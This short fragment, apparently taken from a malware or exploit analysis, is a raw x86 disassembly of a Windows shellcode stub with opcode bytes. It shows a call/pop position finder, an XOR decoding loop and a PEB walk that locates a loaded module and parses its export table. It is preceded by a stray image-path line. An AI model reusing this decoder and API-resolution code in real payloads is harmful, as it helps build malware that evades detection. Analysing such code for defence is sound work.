 0x004174a3 E8EBFFFFFF call 0xfffffff0
0x00417493 5A pop edx
0x00417494 4A dec edx
0x00417495 33C9 xor ecx,ecx
0x00417497 66B97D01 mov cx,0x17d
0x0041749b 80340A99 xor byte [edx+ecx],0x99
0x0041749f E2FA loop 0xfffffffc
0x004174a1 EB05 jmp 0x7
0x004174a8 E90C010000 jmp 0x111
0x004175b9 E8EFFEFFFF call 0xfffffef4
0x004174ad 5A pop edx
0x004174ae 64A130000000 mov eax,fs:[0x30]
0x004174b4 8B400C mov eax,[eax+0xc]
0x004174b7 8B701C mov esi,[eax+0x1c]
0x004174ba AD lodsd
0x004174bb 8B4008 mov eax,[eax+0x8]
0x004174be 8BD8 mov ebx,eax
0x004174c0 8B733C mov esi,[ebx+0x3c]
0x004174c3 8B741E78 mov esi,[esi+ebx+0x78]
0x004174c7 03F3 add esi,ebx
0x004174c9 8B7E20 mov edi,[esi+0x20]
0x004174cc 03FB add edi,ebx
0x004174ce 8B4E14 mov ecx,[esi+0x14]
0x004174d1 33ED xor ebp,ebp